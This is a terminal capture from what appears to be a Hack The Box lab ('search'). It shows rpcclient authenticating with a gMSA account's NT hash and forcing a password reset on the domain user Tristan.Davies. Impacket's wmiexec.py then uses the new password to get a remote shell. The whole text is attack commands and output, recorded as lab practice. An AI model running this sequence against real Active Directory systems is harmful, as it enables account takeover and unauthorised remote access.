 ┌──(root㉿kali)-[/challenge/htb/search]
└─# rpcclient 10.10.11.129 -U 'BIR-ADFS-GMSA$' --pw-nt-hash
Password for [WORKGROUP\BIR-ADFS-GMSA$]:
rpcclient $> setuserinfo2 Tristan.Davies 23 'H@CKED123!!'
rpcclient $> exit
┌──(root㉿kali)-[/challenge/htb/search]
└─# python3 /opt/impacket/examples/wmiexec.py search.htb/tristan.davies:'H@CKED123!!'@10.10.11.129
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
search\tristan.davies
C:\>